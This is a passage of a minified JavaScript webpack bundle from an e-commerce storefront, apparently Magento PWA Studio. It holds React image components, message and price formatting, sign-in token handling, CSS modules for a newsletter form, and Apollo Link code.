try{return t()}finally{O=n}},t.unstable_scheduleCallback=function(e,n,i){var s=t.unstable_now()
switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?s+i:s:i=s,e){case 1:var c=-1
break
case 2:c=250
break
case 5:c=1073741823
break
case 4:c=1e4
break
default:c=5e3}return e={id:S++,callback:n,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>s?(e.sortIndex=i,H(E,e),null===J(_)&&e===J(E)&&(A?o():A=!0,a(U,i-s))):(e.sortIndex=c,H(_,e),P||C||(P=!0,r(V))),e},t.unstable_wrapCallback=function(e){var t=O
return function(){var n=O
O=t
try{return e.apply(this,arguments)}finally{O=n}}}},"/2PA":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n.n(l),p=n("T6z5"),d=n("C/2Q"),f=n("MfPP"),h=n("3Y6b"),g=["alt","className","handleError","handleLoad","height","src","width"],m=function SimpleImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,s=e.height,l=e.src,u=e.width,p=i()(e,g)
return c.a.createElement("img",a()({loading:"lazy"},p,{alt:t,className:n,height:s,onError:r,onLoad:o,src:l,width:u}))}
m.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,height:Object(l.oneOfType)([l.number,l.string]),src:l.string.isRequired,width:Object(l.oneOfType)([l.number,l.string])}
var v=m,b=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],y=function PlaceholderImage(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.imageHasError,l=e.imageIsLoaded,u=e.src,p=e.width,d=i()(e,b),f=Object(h.a)({displayPlaceholder:r,imageHasError:s,imageIsLoaded:l}).shouldRenderPlaceholder?n.placeholder:n.placeholder_layoutOnly,g="".concat(n.image," ").concat(f)
return c.a.createElement(v,a()({loading:"eager",height:o,width:p},d,{alt:t,className:g,src:u}))}
y.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({image:l.string,placeholder:l.string,placeholder_layoutOnly:l.string}).isRequired,displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),imageHasError:l.bool,imageIsLoaded:l.bool,src:l.string,width:Object(l.oneOfType)([l.number,l.string])},y.defaultProps={src:f.a}
var w=y,x=n("J4zp"),_=n.n(x)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],T=function ResourceImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,l=e.height,u=e.resource,f=e.type,h=e.width,g=e.widths,m=e.ratio,v=i()(e,E),b=function useResourceImage(e){var t=e.generateSrcset,n=e.generateUrl,r=e.height,a=e.resource,o=e.type,i=e.width,c=e.widths,l=e.ratio,u=Object(s.useMemo)(function(){return n(a,o)(i,r)},[n,r,a,o,i]),d=Object(s.useMemo)(function(){return t(a,o,l)},[t,a,o,l])
return{sizes:Object(s.useMemo)(function(){if(!c)return i?"".concat(i,"px"):""
var e,t=[],n=_createForOfIteratorHelper(c)
try{for(n.s();!(e=n.n()).done;){var r=_()(e.value,2),a=r[0],o=r[1]
a!==p.a&&t.push("(max-width: ".concat(a,"px) ").concat(o,"px"))}}catch(e){n.e(e)}finally{n.f()}return t.push("".concat(c.get(p.a),"px")),t.join(", ")},[i,c]),src:u,srcSet:d}}({generateSrcset:d.b,generateUrl:d.c,height:l,resource:u,type:f,width:h,widths:g,ratio:m}),y=b.sizes,w=b.src,x=b.srcSet
return c.a.createElement("img",a()({loading:"lazy"},v,{alt:t,className:n,onError:r,onLoad:o,sizes:y,src:w,srcSet:x,width:h}))}
T.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,resource:l.string.isRequired,height:Object(l.oneOfType)([l.number,l.string]),type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map)},T.defaultProps={type:"image-product"}
var S=T,k=n("QqLL"),O=n("LboF"),I=n.n(O),C=n("joXT"),P=n.n(C),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(I()(P.a,A),P.a.locals||{}),L=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio"],j=function Image(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.onError,l=e.onLoad,u=e.placeholder,d=e.resource,f=e.src,h=e.type,g=e.width,m=e.widths,b=e.ratio,y=i()(e,L),x=Object(p.b)({onError:s,onLoad:l,width:g,widths:m,height:o,ratio:b}),_=x.handleError,E=x.handleImageLoad,T=x.hasError,O=x.isLoaded,I=x.resourceWidth,C=x.resourceHeight,P=Object(k.a)(M,n),A="".concat(P.root," ").concat(P.container),j=O?P.loaded:P.notLoaded,N="".concat(P.image," ").concat(j),R=f?c.a.createElement(v,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,src:f,width:g},y)):c.a.createElement(S,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,resource:d,type:h,width:I,widths:m,ratio:b},y))
return c.a.createElement("div",{className:A},c.a.createElement(w,a()({alt:t,classes:P,displayPlaceholder:r,height:o,imageHasError:T,imageIsLoaded:O,src:u,width:I},y)),R)},N=function conditionallyRequiredString(e,t,n){return e.src||e.resource?u.a.checkPropTypes({resource:l.string,src:l.string},e,t,n):new Error("Missing both 'src' and 'resource' props in ".concat(n,". ").concat(n," needs at least one of these to be provided."))}
j.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({container:l.string,loaded:l.string,notLoaded:l.string,root:l.string}),displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),onError:l.func,onLoad:l.func,placeholder:l.string,resource:N,src:N,type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map),ratio:l.number},j.defaultProps={displayPlaceholder:!0,ratio:d.a}
t.a=j},"/d+U":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"c",function(){return isFormatXMLElementFn}),n.d(t,"b",function(){return formatToParts})
var r,a=n("KuiD"),o=n("BqEn")
function isFormatXMLElementFn(e){return"function"==typeof e}function formatToParts(e,t,n,i,s,c,l){if(1===e.length&&Object(a.e)(e[0]))return[{type:r.literal,value:e[0].value}]
for(var u=[],p=0,d=e;p<d.length;p++){var f=d[p]
if(Object(a.e)(f))u.push({type:r.literal,value:f.value})
else if(Object(a.i)(f))"number"==typeof c&&u.push({type:r.literal,value:n.getNumberFormat(t).format(c)})
else{var h=f.value
if(!(s&&h in s))throw new o.e(h,l)
var g=s[h]
if(Object(a.b)(f))g&&"string"!=typeof g&&"number"!=typeof g||(g="string"==typeof g||"number"==typeof g?String(g):""),u.push({type:"string"==typeof g?r.literal:r.object,value:g})
else if(Object(a.c)(f)){var m="string"==typeof f.style?i.date[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.l)(f)){m="string"==typeof f.style?i.time[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.f)(f)){(m="string"==typeof f.style?i.number[f.style]:Object(a.g)(f.style)?f.style.parsedOptions:void 0)&&m.scale&&(g*=m.scale||1),u.push({type:r.literal,value:n.getNumberFormat(t,m).format(g)})}else{if(Object(a.k)(f)){var v=f.children,b=f.value,y=s[b]
if(!isFormatXMLElementFn(y))throw new o.d(b,"function",l)
var w=y(formatToParts(v,t,n,i,s,c).map(function(e){return e.value}))
Array.isArray(w)||(w=[w]),u.push.apply(u,w.map(function(e){return{type:"string"==typeof e?r.literal:r.object,value:e}}))}if(Object(a.j)(f)){if(!(x=f.options[g]||f.options.other))throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s))}else if(Object(a.h)(f)){var x
if(!(x=f.options["=".concat(g)])){if(!Intl.PluralRules)throw new o.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',o.a.MISSING_INTL_API,l)
var _=n.getPluralRules(t,{type:f.pluralType}).select(g-(f.offset||0))
x=f.options[_]||f.options.other}if(!x)throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s,g-(f.offset||0)))}else;}}}return function mergeLiteral(e){return e.length<2?e:e.reduce(function(e,t){var n=e[e.length-1]
return n&&n.type===r.literal&&t.type===r.literal?n.value+=t.value:e.push(t),e},[])}(u)}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(r||(r={}))},"/dq9":function(e,t,n){"use strict"
n.r(t),n.d(t,"signOut",function(){return g}),n.d(t,"getUserDetails",function(){return m}),n.d(t,"resetPassword",function(){return v}),n.d(t,"setToken",function(){return b}),n.d(t,"clearToken",function(){return y})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("rUvP"),c=n("ky13"),l=n("E2jM"),u=n("8/Xb"),p=n("irFh"),d=n("o+cj"),f=n("WkIg"),h=new s.a,g=function signOut(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=i()(a.a.mark(function _callee(t,n,r){var o,i
return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(o=r.apolloClient,!(i=e.revokeToken)){n.next=11
break}return n.prev=3,n.next=6,i()
case 6:n.next=11
break
case 8:n.prev=8,n.t0=n.catch(3)
case 11:return n.next=13,t(y())
case 13:return n.next=15,t(d.a.reset())
case 15:return n.next=17,Object(p.clearCheckoutDataFromStorage)()
case 17:return n.next=19,Object(c.a)(o)
case 19:return n.next=21,Object(l.a)(o)
case 21:return n.next=23,t(Object(u.removeCart)())
case 23:case"end":return n.stop()}},_callee,null,[[3,8]])}))
return function thunk(e,n,r){return t.apply(this,arguments)}}()},m=function getUserDetails(e){var t=e.fetchUserDetails
return function(){var e=i()(a.a.mark(function _callee2(){var e,n,r,o,i,s,c,l,u=arguments
return a.a.wrap(function _callee2$(a){for(;;)switch(a.prev=a.next){case 0:for(e=u.length,n=new Array(e),r=0;r<e;r++)n[r]=u[r]
if(o=n[0],i=n[1],s=i(),!s.user.isSignedIn){a.next=16
break}return o(d.a.getDetails.request()),a.prev=5,a.next=8,t()
case 8:c=a.sent,l=c.data,o(d.a.getDetails.receive(l.customer)),a.next=16
break
case 13:a.prev=13,a.t0=a.catch(5),o(d.a.getDetails.receive(a.t0))
case 16:case"end":return a.stop()}},_callee2,null,[[5,13]])}))
return function thunk(){return e.apply(this,arguments)}}()},v=function resetPassword(e){var t=e.email
return function(){var e=i()(a.a.mark(function _callee3(){var e,n,r,o,i=arguments
return a.a.wrap(function _callee3$(a){for(;;)switch(a.prev=a.next){case 0:for(e=i.length,n=new Array(e),r=0;r<e;r++)n[r]=i[r]
return(o=n[0])(d.a.resetPassword.request()),a.next=5,Promise.resolve(t)
case 5:o(d.a.resetPassword.receive())
case 6:case"end":return a.stop()}},_callee3)}))
return function thunk(){return e.apply(this,arguments)}}()},b=function setToken(e){return function(){var t=i()(a.a.mark(function _callee4(){var t,n,r,o,i=arguments
return a.a.wrap(function _callee4$(a){for(;;)switch(a.prev=a.next){case 0:for(t=i.length,n=new Array(t),r=0;r<t;r++)n[r]=i[r]
o=n[0],h.setItem("signin_token",e,f.f),o(d.a.setToken(e))
case 4:case"end":return a.stop()}},_callee4)}))
return function thunk(){return t.apply(this,arguments)}}()},y=function clearToken(){return function(){var e=i()(a.a.mark(function _callee5(){var e,t,n,r,o=arguments
return a.a.wrap(function _callee5$(a){for(;;)switch(a.prev=a.next){case 0:for(e=o.length,t=new Array(e),n=0;n<e;n++)t[n]=o[n]
r=t[0],h.removeItem("signin_token"),r(d.a.clearToken())
case 4:case"end":return a.stop()}},_callee5)}))
return function thunk(){return e.apply(this,arguments)}}()}},0:function(e,t,n){n("FASw"),n("SMaB"),e.exports=n("tjUo")},"0Kn9":function(e,t,n){"use strict"
n.d(t,"b",function(){return a})
var r=n("sINF"),a={}
t.a=r.a.withExtraArgument(a)},"0Yjg":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".newsletter-newsletterWrapper-PgP{\n  width: 100%;\n  max-width: 520px;\n  display: flex;\n  flex-direction: column;\n  position: relative;\n}\n.newsletter-newsletterTitle-1X2{\n  width: 100%;\n  position: relative;\n  max-width: 100%;\n  font-size: 20px;\n  line-height: 1.5;\n  color: #fff;\n  margin-bottom: 25px;\n  font-weight: 600;\n}\n.newsletter-newsletterForm-qbc{\n  width: 100%;\n  display: flex;\n  flex-wrap: wrap;\n  position: relative;\n}\n.newsletter-newsletterFormGroupWrapper-3rg{\n  width: 100%;\n  max-width: 385px;\n  padding-right: 6px;\n}\n.rtl .newsletter-newsletterFormGroupWrapper-3rg{\n  padding-right: 0;\n  padding-left: 6px;\n}\n.newsletter-newsletterFormGroupWrapper-3rg p{\n  background-color: #fff;\n  font-size: 12px;\n  padding: 5px 10px;\n  line-height: 1;\n  width: max-content;\n  font-weight: 400;\n  margin-top: 5px;\n}\n.newsletter-newsletterBtn-3GW{\n  width: 100%;\n  flex: 1;\n  display: flex;\n  flex-wrap: wrap;\n  background-color: #FD930A;\n  font-size: 16px;\n  line-height: 1.5;\n  color: #fff;\n  height: 51px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n  border: 1px solid #FD930A;\n  transition: .3s all ease-in-out;\nborder-radius: 4px;\n}\n.newsletter-newsletterBtn-3GW:hover{\n  background-color: transparent;\n  color: #FD930A;\n}\n.newsletter-newsletterForm-qbc span{\n  height: auto !important;\n}\n.newsletter-newsletterInput-gG9{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: none;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  padding: 11px;\n  margin: 0;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-newsletterInputError-2Vo{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: 1px solid #ff0000;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  border-radius: 4px;\n  padding: 11px;\n}\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n.newsletter-newsletterInputError-2Vo:-webkit-autofill,\n.newsletter-newsletterInputError-2Vo:-webkit-autofill:hover, \n.newsletter-newsletterInputError-2Vo:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n\ninput:focus-visible{\n  box-shadow: none;\n  outline: none;\n}\n.newsletter-newsletterInput-gG9::-webkit-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9:-ms-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9::placeholder {\n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n.newsletter-mobileEnabled-339{\n  margin: auto;\n  margin-bottom: 30px;\n}\n\n\n.newsletter-messageError-1va{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #ff0000;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-messageSuccess-35K{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #4BB543;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n\n\n\n\n\n\n\n\n\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus, \n.newsletter-newsletterInput-gG9:-webkit-autofill:active  {\n  -webkit-box-shadow: 0 0 0 30px #F6F9F8 inset;\n}\n\n\n\n@media (max-width: 1199px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 410px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 270px;\n  }\n}\n\n\n@media (max-width: 991px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 320px;\n      padding-right: 20px;\n  }\n  .rtl .newsletter-newsletterWrapper-PgP{\n      padding-right: 0px;\n      padding-left: 20px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 180px;\n  }\n}\n\n\n@media (max-width: 767px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 100%;\n      text-align: center;\n      margin-bottom: 40px;\n  }\n  .newsletter-newsletterForm-qbc{\n    max-width: 440px;\n    margin-left: auto;\n    margin-right: auto;\n  }\n  .newsletter-newsletterTitle-1X2{\n    font-size: 18px;\n    margin-bottom: 15px;\n  }\n}",""]),t.locals={newsletterWrapper:"newsletter-newsletterWrapper-PgP",newsletterTitle:"newsletter-newsletterTitle-1X2",newsletterForm:"newsletter-newsletterForm-qbc",newsletterFormGroupWrapper:"newsletter-newsletterFormGroupWrapper-3rg",newsletterBtn:"newsletter-newsletterBtn-3GW",newsletterInput:"newsletter-newsletterInput-gG9",newsletterInputError:"newsletter-newsletterInputError-2Vo",mobileEnabled:"newsletter-mobileEnabled-339",messageError:"newsletter-messageError-1va",messageSuccess:"newsletter-messageSuccess-35K"}},"11o1":function(e,t,n){e.exports=n.p+"logo-d5m.svg"},"16Al":function(e,t,n){"use strict"
var r=n("WbBG")
function emptyFunction(){}function emptyFunctionWithReset(){}emptyFunctionWithReset.resetWarningCache=emptyFunction,e.exports=function(){function shim(e,t,n,a,o,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")
throw s.name="Invariant Violation",s}}function getShim(){return shim}shim.isRequired=shim
var e={array:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,elementType:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction}
return e.PropTypes=e,e}},"17x9":function(e,t,n){e.exports=n("16Al")()},"1KZI":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("dDsW"),s=n("RIqP"),c=n.n(s),l=n("J4zp"),u=n.n(l),p=n("MVZn"),d=n.n(p),f={USD:{symbol:"$",decimal:".",groupDelim:","},GBP:{symbol:"£",decimal:".",groupDelim:","},EUR:{symbol:"€",decimal:".",groupDelim:","}},h={formatToPartsPatch:function formatToPartsPatch(e,t){var n=e.currency,r=e.maximumFractionDigits,a=e.useGrouping,o=f[n]||d()({},f.USD,{symbol:n}),i=o.symbol,s=o.decimal,l=o.groupDelim,p=[{type:"currency",value:i}],h=t.toFixed(r).match(/\d+/g),g=u()(h,2),m=g[0],v=g[1]
if(!1!==a){var b=[],y=m.length%3,w=m
y>0&&(b.push(JSON.stringify({type:"integer",value:m.slice(0,y)})),w=m.slice(y))
var x=w.match(/\d{3}/g)
x&&b.push.apply(b,c()(x.map(function(e){return JSON.stringify({type:"integer",value:e})})))
var _=","+JSON.stringify({type:"group",value:l})+",",E=JSON.parse("[".concat(b.join(_),"]"))
p.push.apply(p,c()(E))}else p.push({type:"integer",value:m})
return p.concat([{type:"decimal",value:s},{type:"fraction",value:v}])},toParts:function toParts(e){return this.formatToParts?this.formatToParts(e):h.formatToPartsPatch(this.resolvedOptions(),e)}},g=h,m=n("VX74"),v=n("lW44"),b=function Price(e){var t=Object(i.a)().locale,n=Object(m.useQuery)(v.b).data,o=n&&n.storeConfig&&n.storeConfig.store_group_name,s=o&&"Qatar"===o?0:3,c=e.value,l=e.currencyCode,u=e.classes,p=g.toParts.call(new Intl.NumberFormat(t,{style:"currency",currency:l,minimumFractionDigits:s}),c).map(function(e,t){var n=u[e.type],r="".concat(t,"-").concat(e.value)
return a.a.createElement("span",{key:r,className:n},e.value)})
return a.a.createElement(r.Fragment,null,p)}
b.propTypes={classes:Object(o.shape)({currency:o.string,integer:o.string,decimal:o.string,fraction:o.string}),value:o.number.isRequired,currencyCode:o.string.isRequired},b.defaultProps={classes:{}}
t.a=b},"1VXf":function(e,t,n){"use strict"
n.d(t,"d",function(){return filterProps}),n.d(t,"a",function(){return s}),n.d(t,"c",function(){return createIntlCache}),n.d(t,"b",function(){return createFormatters}),n.d(t,"e",function(){return getNamedFormat})
var r=n("mrSG"),a=n("Mu++"),o=n("cmTm"),i=n("EuEu")
function filterProps(e,t,n){return void 0===n&&(n={}),t.reduce(function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t},{})}var s={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){}}
function createIntlCache(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}function createFormatters(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}})
var t=Intl.RelativeTimeFormat,n=Intl.ListFormat,i=Intl.DisplayNames,s=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),c=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),l=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})
return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:Object(o.a)(function(e,t,n,o){return new a.a(e,t,n,Object(r.a)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:l}},o||{}))},{cache:createFastMemoizeCache(e.message),strategy:o.b.variadic}),getRelativeTimeFormat:Object(o.a)(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n]
return new(t.bind.apply(t,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.relativeTime),strategy:o.b.variadic}),getPluralRules:l,getListFormat:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(n.bind.apply(n,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.list),strategy:o.b.variadic}),getDisplayNames:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(i.bind.apply(i,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.displayNames),strategy:o.b.variadic})}}function getNamedFormat(e,t,n,r){var a,o=e&&e[t]
if(o&&(a=o[n]),a)return a
r(new i.h("No ".concat(t," format named: ").concat(n)))}},"1VZ0":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".fieldIcons-root-30W {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'before input after';\n    grid-template-columns: auto 1fr auto;\n    width: 100%;\n}\n\n.fieldIcons-input-2tr {\n    align-items: center;\n    display: flex;\n    grid-column: before-start / after-end;\n    grid-row: input-start / input-end;\n}\n\n/* .input > input {\n    padding: calc(1.875rem * var(--iconsBefore) + 0.625rem);\n} */\n\n.fieldIcons-before-DYA,\n.fieldIcons-after-22G {\n    align-items: center;\n    display: flex;\n    justify-content: center;\n    /* margin: 0 2px; */\n    pointer-events: none;\n    width: 2.5rem;\n    z-index: 1;\n}\n\n.fieldIcons-before-DYA:empty,\n.fieldIcons-after-22G:empty {\n    display: none;\n}\n\n.fieldIcons-before-DYA {\n    grid-area: before;\n}\n\n.fieldIcons-after-22G {\n    grid-area: after;\n}\n\n.fieldIcons-before-DYA svg {\n    stroke: rgb(var(--venia-global-color-gray-600));\n}\n",""]),t.locals={root:"fieldIcons-root-30W",input:"fieldIcons-input-2tr",before:"fieldIcons-before-DYA",after:"fieldIcons-after-22G"}},"1jQf":function(e,t,n){"use strict"
n.r(t),n.d(t,"Observable",function(){return a}),n.d(t,"getOperationName",function(){return c.a}),n.d(t,"ApolloLink",function(){return p}),n.d(t,"concat",function(){return u}),n.d(t,"createOperation",function(){return createOperation}),n.d(t,"empty",function(){return empty}),n.d(t,"execute",function(){return execute}),n.d(t,"from",function(){return from}),n.d(t,"fromError",function(){return fromError}),n.d(t,"fromPromise",function(){return fromPromise}),n.d(t,"makePromise",function(){return l}),n.d(t,"split",function(){return split}),n.d(t,"toPromise",function(){return toPromise})
var r=n("ABJ/"),a=n.n(r).a,o=n("qVdT"),i=function(e,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
var s=function(){return(s=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
var c=n("RRgQ")
!function(e){function LinkError(t,n){var r=e.call(this,t)||this
return r.link=n,r}(function __extends(e,t){function __(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})(LinkError,e)}(Error)
function isTerminating(e){return e.request.length<=1}function toPromise(e){var t=!1
return new Promise(function(n,r){e.subscribe({next:function(e){t||(t=!0,n(e))},error:r})})}var l=toPromise
function fromPromise(e){return new a(function(t){e.then(function(e){t.next(e),t.complete()}).catch(t.error.bind(t))})}function fromError(e){return new a(function(t){t.error(e)})}function createOperation(e,t){var n=s({},e)
return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){n=s({},n,"function"==typeof e?e(n):e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return s({},n)}}),Object.defineProperty(t,"toKey",{enumerable:!1,value:function(){return function getKey(e){var t=e.query,n=e.variables,r=e.operationName
return JSON.stringify([r,t,n])}(t)}}),t}function passthrough(e,t){return t?t(e):a.of()}function toLink(e){return"function"==typeof e?new p(e):e}function empty(){return new p(function(){return a.of()})}function from(e){return 0===e.length?empty():e.map(toLink).reduce(function(e,t){return e.concat(t)})}function split(e,t,n){var r=toLink(t),o=toLink(n||new p(passthrough))
return isTerminating(r)&&isTerminating(o)?new p(function(t){return e(t)?r.request(t)||a.of():o.request(t)||a.of()}):new p(function(t,n){return e(t)?r.request(t,n)||a.of():o.request(t,n)||a.of()})}var u=function(e,t){var n=toLink(e)
if(isTerminating(n))return n
var r=toLink(t)
return isTerminating(r)?new p(function(e){return n.request(e,function(e){return r.request(e)||a.of()})||a.of()}):new p(function(e,t){return n.request(e,function(e){return r.request(e,t)||a.of()})||a.of()})},p=function(){function ApolloLink(e){e&&(this.request=e)}return ApolloLink.prototype.split=function(e,t,n){return this.concat(split(e,t,n||new ApolloLink(passthrough)))},ApolloLink.prototype.concat=function(e){return u(this,e)},ApolloLink.prototype.request=function(e,t){throw new o.a(1)},ApolloLink.empty=empty,ApolloLink.from=from,ApolloLink.split=split,ApolloLink.execute=execute,ApolloLink}()
function execute(e,t){return e.request(createOperation(t.context,function transformOperation(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query}
return t.operationName||(t.operationName="string"!=typeof t.query?Object(c.a)(t.query):""),t}(function validateOperation(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var a=r[n]
